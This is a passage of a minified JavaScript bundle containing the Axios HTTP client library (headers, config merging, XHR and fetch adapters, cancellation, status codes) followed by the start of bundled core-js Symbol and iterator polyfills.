a=(e,t)=>J.forEach(e,(e,n)=>o(e,n,t));if(J.isPlainObject(e)||e instanceof this.constructor)a(e,t);else if(J.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))a((e=>{const t={};let n,r,o;return e&&e.split("\n").forEach(function(e){o=e.indexOf(":"),n=e.substring(0,o).trim().toLowerCase(),r=e.substring(o+1).trim(),!n||t[n]&&we[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t})(e),t);else if(J.isObject(e)&&J.isIterable(e)){let n,r,o={};for(const t of e){if(!J.isArray(t))throw TypeError("Object iterator must return a key-value pair");o[r=t[0]]=(n=o[r])?J.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}a(o,t)}else null!=e&&o(t,e,n);return this}get(e,t){if(e=$e(e)){const n=J.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(J.isFunction(t))return t.call(this,e,n);if(J.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=$e(e)){const n=J.findKey(this,e);return!(!n||void 0===this[n]||t&&!Ce(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function o(e){if(e=$e(e)){const o=J.findKey(n,e);!o||t&&!Ce(0,n[o],o,t)||(delete n[o],r=!0)}}return J.isArray(e)?e.forEach(o):o(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const o=t[n];e&&!Ce(0,this[o],o,e,!0)||(delete this[o],r=!0)}return r}normalize(e){const t=this,n={};return J.forEach(this,(r,o)=>{const a=J.findKey(n,o);if(a)return t[a]=ke(r),void delete t[o];const i=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n)}(o):String(o).trim();i!==o&&delete t[o],t[i]=ke(r),n[i]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return J.forEach(this,(n,r)=>{null!=n&&!1!==n&&(t[r]=e&&J.isArray(n)?n.join(", "):n)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const t=(this[_e]=this[_e]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=$e(e);t[r]||(!function(e,t){const n=J.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(e,n,o){return this[r].call(this,t,e,n,o)},configurable:!0})})}(n,e),t[r]=!0)}return J.isArray(e)?e.forEach(r):r(e),this}}Se.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),J.reduceDescriptors(Se.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),J.freezeMethods(Se);var Oe=Se;function Pe(e,t){const n=this||xe,r=t||n,o=Oe.from(r.headers);let a=r.data;return J.forEach(e,function(e){a=e.call(n,a,o.normalize(),t?t.status:void 0)}),o.normalize(),a}function Ae(e){return!(!e||!e.__CANCEL__)}function Ee(e,t,n){Y.call(this,null==e?"canceled":e,Y.ERR_CANCELED,t,n),this.name="CanceledError"}function Ne(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new Y("Request failed with status code "+n.status,[Y.ERR_BAD_REQUEST,Y.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}J.inherits(Ee,Y,{__CANCEL__:!0});const Te=(e,t,n=3)=>{let r=0;const o=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o,a=0,i=0;return t=void 0!==t?t:1e3,function(s){const c=Date.now(),d=r[i];o||(o=c),n[a]=s,r[a]=c;let l=i,u=0;for(;l!==a;)u+=n[l++],l%=e;if(a=(a+1)%e,a===i&&(i=(i+1)%e),c-o<t)return;const f=d&&c-d;return f?Math.round(1e3*u/f):void 0}}(50,250);return function(e,t){let n,r,o=0,a=1e3/t;const i=(t,a=Date.now())=>{o=a,n=null,r&&(clearTimeout(r),r=null),e(...t)};return[(...e)=>{const t=Date.now(),s=t-o;s>=a?i(e,t):(n=e,r||(r=setTimeout(()=>{r=null,i(n)},a-s)))},()=>n&&i(n)]}(n=>{const a=n.loaded,i=n.lengthComputable?n.total:void 0,s=a-r,c=o(s);r=a;e({loaded:a,total:i,progress:i?a/i:void 0,bytes:s,rate:c||void 0,estimated:c&&i&&a<=i?(i-a)/c:void 0,event:n,lengthComputable:null!=i,[t?"download":"upload"]:!0})},n)},Re=(e,t)=>{const n=null!=e;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Ie=e=>(...t)=>J.asap(()=>e(...t));var je=ge.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,ge.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(ge.origin),ge.navigator&&/(msie|trident)/i.test(ge.navigator.userAgent)):()=>!0,De=ge.hasStandardBrowserEnv?{write(e,t,n,r,o,a){const i=[e+"="+encodeURIComponent(t)];J.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),J.isString(r)&&i.push("path="+r),J.isString(o)&&i.push("domain="+o),!0===a&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Be(e,t,n){let r=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(r||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Fe=e=>e instanceof Oe?{...e}:e;function Le(e,t){t=t||{};const n={};function r(e,t,n,r){return J.isPlainObject(e)&&J.isPlainObject(t)?J.merge.call({caseless:r},e,t):J.isPlainObject(t)?J.merge({},t):J.isArray(t)?t.slice():t}function o(e,t,n,o){return J.isUndefined(t)?J.isUndefined(e)?void 0:r(void 0,e,0,o):r(e,t,0,o)}function a(e,t){if(!J.isUndefined(t))return r(void 0,t)}function i(e,t){return J.isUndefined(t)?J.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function s(n,o,a){return a in t?r(n,o):a in e?r(void 0,n):void 0}const c={url:a,method:a,data:a,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:s,headers:(e,t,n)=>o(Fe(e),Fe(t),0,!0)};return J.forEach(Object.keys({...e,...t}),function(r){const a=c[r]||o,i=a(e[r],t[r],r);J.isUndefined(i)&&a!==s||(n[r]=i)}),n}var Me=e=>{const t=Le({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:a,headers:i,auth:s}=t;if(t.headers=i=Oe.from(i),t.url=ce(Be(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&i.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),J.isFormData(n))if(ge.hasStandardBrowserEnv||ge.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if(J.isFunction(n.getHeaders)){const e=n.getHeaders(),t=["content-type","content-length"];Object.entries(e).forEach(([e,n])=>{t.includes(e.toLowerCase())&&i.set(e,n)})}if(ge.hasStandardBrowserEnv&&(r&&J.isFunction(r)&&(r=r(t)),r||!1!==r&&je(t.url))){const e=o&&a&&De.read(a);e&&i.set(o,e)}return t};var ze="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,n){const r=Me(e);let o=r.data;const a=Oe.from(r.headers).normalize();let i,s,c,d,l,{responseType:u,onUploadProgress:f,onDownloadProgress:p}=r;function b(){d&&d(),l&&l(),r.cancelToken&&r.cancelToken.unsubscribe(i),r.signal&&r.signal.removeEventListener("abort",i)}let h=new XMLHttpRequest;function v(){if(!h)return;const r=Oe.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders());Ne(function(e){t(e),b()},function(e){n(e),b()},{data:u&&"text"!==u&&"json"!==u?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:e,request:h}),h=null}h.open(r.method.toUpperCase(),r.url,!0),h.timeout=r.timeout,"onloadend"in h?h.onloadend=v:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(v)},h.onabort=function(){h&&(n(new Y("Request aborted",Y.ECONNABORTED,e,h)),h=null)},h.onerror=function(t){const r=new Y(t&&t.message?t.message:"Network Error",Y.ERR_NETWORK,e,h);r.event=t||null,n(r),h=null},h.ontimeout=function(){let t=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const o=r.transitional||le;r.timeoutErrorMessage&&(t=r.timeoutErrorMessage),n(new Y(t,o.clarifyTimeoutError?Y.ETIMEDOUT:Y.ECONNABORTED,e,h)),h=null},void 0===o&&a.setContentType(null),"setRequestHeader"in h&&J.forEach(a.toJSON(),function(e,t){h.setRequestHeader(t,e)}),J.isUndefined(r.withCredentials)||(h.withCredentials=!!r.withCredentials),u&&"json"!==u&&(h.responseType=r.responseType),p&&([c,l]=Te(p,!0),h.addEventListener("progress",c)),f&&h.upload&&([s,d]=Te(f),h.upload.addEventListener("progress",s),h.upload.addEventListener("loadend",d)),(r.cancelToken||r.signal)&&(i=t=>{h&&(n(!t||t.type?new Ee(null,e,h):t),h.abort(),h=null)},r.cancelToken&&r.cancelToken.subscribe(i),r.signal&&(r.signal.aborted?i():r.signal.addEventListener("abort",i)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(r.url);g&&-1===ge.protocols.indexOf(g)?n(new Y("Unsupported protocol "+g+":",Y.ERR_BAD_REQUEST,e)):h.send(o||null)})};var Ue=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,r=new AbortController;const o=function(e){if(!n){n=!0,i();const t=e instanceof Error?e:this.reason;r.abort(t instanceof Y?t:new Ee(t instanceof Error?t.message:t))}};let a=t&&setTimeout(()=>{a=null,o(new Y(`timeout ${t} of ms exceeded`,Y.ETIMEDOUT))},t);const i=()=>{e&&(a&&clearTimeout(a),a=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));const{signal:s}=r;return s.unsubscribe=()=>J.asap(i),s}};const He=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let r,o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},Ve=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},Ge=(e,t,n,r)=>{const o=async function*(e,t){for await(const n of Ve(e))yield*He(n,t)}(e,t);let a,i=0,s=e=>{a||(a=!0,r&&r(e))};return new ReadableStream({async pull(e){try{const{done:t,value:r}=await o.next();if(t)return s(),void e.close();let a=r.byteLength;if(n){let e=i+=a;n(e)}e.enqueue(new Uint8Array(r))}catch(e){throw s(e),e}},cancel:e=>(s(e),o.return())},{highWaterMark:2})},{isFunction:qe}=J,We=(({Request:e,Response:t})=>({Request:e,Response:t}))(J.global),{ReadableStream:Ke,TextEncoder:Je}=J.global,Ye=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},Ze=e=>{e=J.merge.call({skipUndefined:!0},We,e);const{fetch:t,Request:n,Response:r}=e,o=t?qe(t):"function"==typeof fetch,a=qe(n),i=qe(r);if(!o)return!1;const s=o&&qe(Ke),c=o&&("function"==typeof Je?(d=new Je,e=>d.encode(e)):async e=>new Uint8Array(await new n(e).arrayBuffer()));var d;const l=a&&s&&Ye(()=>{let e=!1;const t=new n(ge.origin,{body:new Ke,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),u=i&&s&&Ye(()=>J.isReadableStream(new r("").body)),f={stream:u&&(e=>e.body)};o&&["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!f[e]&&(f[e]=(t,n)=>{let r=t&&t[e];if(r)return r.call(t);throw new Y(`Response type '${e}' is not supported`,Y.ERR_NOT_SUPPORT,n)})});const p=async(e,t)=>{const r=J.toFiniteNumber(e.getContentLength());return null==r?(async e=>{if(null==e)return 0;if(J.isBlob(e))return e.size;if(J.isSpecCompliantForm(e)){const t=new n(ge.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return J.isArrayBufferView(e)||J.isArrayBuffer(e)?e.byteLength:(J.isURLSearchParams(e)&&(e+=""),J.isString(e)?(await c(e)).byteLength:void 0)})(t):r};return async e=>{let{url:o,method:i,data:s,signal:c,cancelToken:d,timeout:b,onDownloadProgress:h,onUploadProgress:v,responseType:g,headers:m,withCredentials:y="same-origin",fetchOptions:x}=Me(e),w=t||fetch;g=g?(g+"").toLowerCase():"text";let _=Ue([c,d&&d.toAbortSignal()],b),$=null;const k=_&&_.unsubscribe&&(()=>{_.unsubscribe()});let C;try{if(v&&l&&"get"!==i&&"head"!==i&&0!==(C=await p(m,s))){let e,t=new n(o,{method:"POST",body:s,duplex:"half"});if(J.isFormData(s)&&(e=t.headers.get("content-type"))&&m.setContentType(e),t.body){const[e,n]=Re(C,Te(Ie(v)));s=Ge(t.body,65536,e,n)}}J.isString(y)||(y=y?"include":"omit");const t=a&&"credentials"in n.prototype,c={...x,signal:_,method:i.toUpperCase(),headers:m.normalize().toJSON(),body:s,duplex:"half",credentials:t?y:void 0};$=a&&new n(o,c);let d=await(a?w($,x):w(o,c));const b=u&&("stream"===g||"response"===g);if(u&&(h||b&&k)){const e={};["status","statusText","headers"].forEach(t=>{e[t]=d[t]});const t=J.toFiniteNumber(d.headers.get("content-length")),[n,o]=h&&Re(t,Te(Ie(h),!0))||[];d=new r(Ge(d.body,65536,n,()=>{o&&o(),k&&k()}),e)}g=g||"text";let S=await f[J.findKey(f,g)||"text"](d,e);return!b&&k&&k(),await new Promise((t,n)=>{Ne(t,n,{data:S,headers:Oe.from(d.headers),status:d.status,statusText:d.statusText,config:e,request:$})})}catch(t){if(k&&k(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new Y("Network Error",Y.ERR_NETWORK,e,$),{cause:t.cause||t});throw Y.from(t,t&&t.code,e,$)}}},Qe=new Map,Xe=e=>{let t=e?e.env:{};const{fetch:n,Request:r,Response:o}=t,a=[r,o,n];let i,s,c=a.length,d=Qe;for(;c--;)i=a[c],s=d.get(i),void 0===s&&d.set(i,s=c?new Map:Ze(t)),d=s;return s};Xe();const et={http:null,xhr:ze,fetch:{get:Xe}};J.forEach(et,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});const tt=e=>`- ${e}`,nt=e=>J.isFunction(e)||null===e||!1===e;var rt=(e,t)=>{e=J.isArray(e)?e:[e];const{length:n}=e;let r,o;const a={};for(let i=0;i<n;i++){let n;if(r=e[i],o=r,!nt(r)&&(o=et[(n=String(r)).toLowerCase()],void 0===o))throw new Y(`Unknown adapter '${n}'`);if(o&&(J.isFunction(o)||(o=o.get(t))))break;a[n||"#"+i]=o}if(!o){const e=Object.entries(a).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));throw new Y("There is no suitable adapter to dispatch the request "+(n?e.length>1?"since :\n"+e.map(tt).join("\n"):" "+tt(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return o};function ot(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ee(null,e)}function at(e){ot(e),e.headers=Oe.from(e.headers),e.data=Pe.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return rt(e.adapter||xe.adapter,e)(e).then(function(t){return ot(e),t.data=Pe.call(e,e.transformResponse,t),t.headers=Oe.from(t.headers),t},function(t){return Ae(t)||(ot(e),t&&t.response&&(t.response.data=Pe.call(e,e.transformResponse,t.response),t.response.headers=Oe.from(t.response.headers))),Promise.reject(t)})}const it="1.12.2",st={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{st[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const ct={};st.transitional=function(e,t,n){function r(e,t){return"[Axios v"+it+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,o,a)=>{if(!1===e)throw new Y(r(o," has been removed"+(t?" in "+t:"")),Y.ERR_DEPRECATED);return t&&!ct[o]&&(ct[o]=!0,console.warn(r(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,o,a)}},st.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};var dt={assertOptions:function(e,t,n){if("object"!=typeof e)throw new Y("options must be an object",Y.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const a=r[o],i=t[a];if(i){const t=e[a],n=void 0===t||i(t,a,e);if(!0!==n)throw new Y("option "+a+" must be "+n,Y.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new Y("Unknown option "+a,Y.ERR_BAD_OPTION)}},validators:st};const lt=dt.validators;class ut{constructor(e){this.defaults=e||{},this.interceptors={request:new de,response:new de}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Le(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:o}=t;void 0!==n&&dt.assertOptions(n,{silentJSONParsing:lt.transitional(lt.boolean),forcedJSONParsing:lt.transitional(lt.boolean),clarifyTimeoutError:lt.transitional(lt.boolean)},!1),null!=r&&(J.isFunction(r)?t.paramsSerializer={serialize:r}:dt.assertOptions(r,{encode:lt.function,serialize:lt.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),dt.assertOptions(t,{baseUrl:lt.spelling("baseURL"),withXsrfToken:lt.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let a=o&&J.merge(o.common,o[t.method]);o&&J.forEach(["delete","get","head","post","put","patch","common"],e=>{delete o[e]}),t.headers=Oe.concat(a,o);const i=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,i.unshift(e.fulfilled,e.rejected))});const c=[];let d;this.interceptors.response.forEach(function(e){c.push(e.fulfilled,e.rejected)});let l,u=0;if(!s){const e=[at.bind(this),void 0];for(e.unshift(...i),e.push(...c),l=e.length,d=Promise.resolve(t);u<l;)d=d.then(e[u++],e[u++]);return d}l=i.length;let f=t;for(;u<l;){const e=i[u++],t=i[u++];try{f=e(f)}catch(e){t.call(this,e);break}}try{d=at.call(this,f)}catch(e){return Promise.reject(e)}for(u=0,l=c.length;u<l;)d=d.then(c[u++],c[u++]);return d}getUri(e){return ce(Be((e=Le(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}J.forEach(["delete","get","head","options"],function(e){ut.prototype[e]=function(t,n){return this.request(Le(n||{},{method:e,url:t,data:(n||{}).data}))}}),J.forEach(["post","put","patch"],function(e){function t(t){return function(n,r,o){return this.request(Le(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}ut.prototype[e]=t(),ut.prototype[e+"Form"]=t(!0)});var ft=ut;class pt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(e){t=e});const n=this;this.promise.then(e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null}),this.promise.then=e=>{let t;const r=new Promise(e=>{n.subscribe(e),t=e}).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e(function(e,r,o){n.reason||(n.reason=new Ee(e,r,o),t(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new pt(function(t){e=t}),cancel:e}}}var bt=pt;const ht={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(ht).forEach(([e,t])=>{ht[t]=e});var vt=ht;const gt=function e(t){const n=new ft(t),r=a(ft.prototype.request,n);return J.extend(r,ft.prototype,n,{allOwnKeys:!0}),J.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(Le(t,n))},r}(xe);gt.Axios=ft,gt.CanceledError=Ee,gt.CancelToken=bt,gt.isCancel=Ae,gt.VERSION=it,gt.toFormData=re,gt.AxiosError=Y,gt.Cancel=gt.CanceledError,gt.all=function(e){return Promise.all(e)},gt.spread=function(e){return function(t){return e.apply(null,t)}},gt.isAxiosError=function(e){return J.isObject(e)&&!0===e.isAxiosError},gt.mergeConfig=Le,gt.AxiosHeaders=Oe,gt.formToJSON=e=>me(J.isHTMLForm(e)?new FormData(e):e),gt.getAdapter=rt,gt.HttpStatusCode=vt,gt.default=gt,e.exports=gt},6881:(e,t,n)=>{e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s="fb15")}({"014b":function(e,t,n){"use strict";var r=n("e53d"),o=n("07e3"),a=n("8e60"),i=n("63b6"),s=n("9138"),c=n("ebfd").KEY,d=n("294c"),l=n("dbdb"),u=n("45f2"),f=n("62a0"),p=n("5168"),b=n("ccb9"),h=n("6718"),v=n("47ee"),g=n("9003"),m=n("e4ae"),y=n("f772"),x=n("241e"),w=n("36c3"),_=n("1bc3"),$=n("aebd"),k=n("a159"),C=n("0395"),S=n("bf0b"),O=n("9aa9"),P=n("d9f6"),A=n("c3a1"),E=S.f,N=P.f,T=C.f,R=r.Symbol,I=r.JSON,j=I&&I.stringify,D="prototype",B=p("_hidden"),F=p("toPrimitive"),L={}.propertyIsEnumerable,M=l("symbol-registry"),z=l("symbols"),U=l("op-symbols"),H=Object[D],V="function"==typeof R&&!!O.f,G=r.QObject,q=!G||!G[D]||!G[D].findChild,W=a&&d(function(){return 7!=k(N({},"a",{get:function(){return N(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=E(H,t);r&&delete H[t],N(e,t,n),r&&e!==H&&N(H,t,r)}:N,K=function(e){var t=z[e]=k(R[D]);return t._k=e,t},J=V&&"symbol"==typeof R.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof R},Y=function(e,t,n){return e===H&&Y(U,t,n),m(e),t=_(t,!0),m(n),o(z,t)?(n.enumerable?(o(e,B)&&e[B][t]&&(e[B][t]=!1),n=k(n,{enumerable:$(0,!1)})):(o(e,B)||N(e,B,$(1,{})),e[B][t]=!0),W(e,t,n)):N(e,t,n)},Z=function(e,t){m(e);for(var n,r=v(t=w(t)),o=0,a=r.length;a>o;)Y(e,n=r[o++],t[n]);return e},Q=function(e){var t=L.call(this,e=_(e,!0));return!(this===H&&o(z,e)&&!o(U,e))&&(!(t||!o(this,e)||!o(z,e)||o(this,B)&&this[B][e])||t)},X=function(e,t){if(e=w(e),t=_(t,!0),e!==H||!o(z,t)||o(U,t)){var n=E(e,t);return!n||!o(z,t)||o(e,B)&&e[B][t]||(n.enumerable=!0),n}},ee=function(e){for(var t,n=T(w(e)),r=[],a=0;n.length>a;)o(z,t=n[a++])||t==B||t==c||r.push(t);return r},te=function(e){for(var t,n=e===H,r=T(n?U:w(e)),a=[],i=0;r.length>i;)!o(z,t=r[i++])||n&&!o(H,t)||a.push(z[t]);return a};V||(R=function(){if(this instanceof R)throw TypeError("Symbol is not a constructor!");var e=f(arguments.length>0?arguments[0]:void 0),t=function(n){this===H&&t.call(U,n),o(this,B)&&o(this[B],e)&&(this[B][e]=!1),W(this,e,$(1,n))};return a&&q&&W(H,e,{configurable:!0,set:t}),K(e)},s(R[D],"toString",function(){return this._k}),S.f=X,P.f=Y,n("6abf").f=C.f=ee,n("355d").f=Q,O.f=te,a&&!n("b8e3")&&s(H,"propertyIsEnumerable",Q,!0),b.f=function(e){return K(p(e))}),i(i.G+i.W+i.F*!V,{Symbol:R});for(var ne="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),re=0;ne.length>re;)p(ne[re++]);for(var oe=A(p.store),ae=0;oe.length>ae;)h(oe[ae++]);i(i.S+i.F*!V,"Symbol",{for:function(e){return o(M,e+="")?M[e]:M[e]=R(e)},keyFor:function(e){if(!J(e))throw TypeError(e+" is not a symbol!");for(var t in M)if(M[t]===e)return t},useSetter:function(){q=!0},useSimple:function(){q=!1}}),i(i.S+i.F*!V,"Object",{create:function(e,t){return void 0===t?k(e):Z(k(e),t)},defineProperty:Y,defineProperties:Z,getOwnPropertyDescriptor:X,getOwnPropertyNames:ee,getOwnPropertySymbols:te});var ie=d(function(){O.f(1)});i(i.S+i.F*ie,"Object",{getOwnPropertySymbols:function(e){return O.f(x(e))}}),I&&i(i.S+i.F*(!V||d(function(){var e=R();return"[null]"!=j([e])||"{}"!=j({a:e})||"{}"!=j(Object(e))})),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(y(t)||void 0!==e)&&!J(e))return g(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!J(t))return t}),r[1]=t,j.apply(I,r)}}),R[D][F]||n("35e8")(R[D],F,R[D].valueOf),u(R,"Symbol"),u(Math,"Math",!0),u(r.JSON,"JSON",!0)},"01f9":function(e,t,n){"use strict";var r=n("2d00"),o=n("5ca1"),a=n("2aba"),i=n("32e9"),s=n("84f2"),c=n("41a0"),d=n("7f20"),l=n("38fd"),u=n("2b4c")("iterator"),f=!([].keys&&"next"in[].keys()),p="keys",b="values",h=function(){return this};e.exports=function(e,t,n,v,g,m,y){c(n,t,v);var x,w,_,$=function(e){if(!f&&e in O)return O[e];switch(e){case p:case b:return function(){return new n(this,e)}}return function(){return new n(this,e)}},k=t+" Iterator",C=g==b,S=!1,O=e.prototype,P=O[u]||O["@@iterator"]||g&&O[g],A=P||$(g),E=g?C?$("entries"):A:void 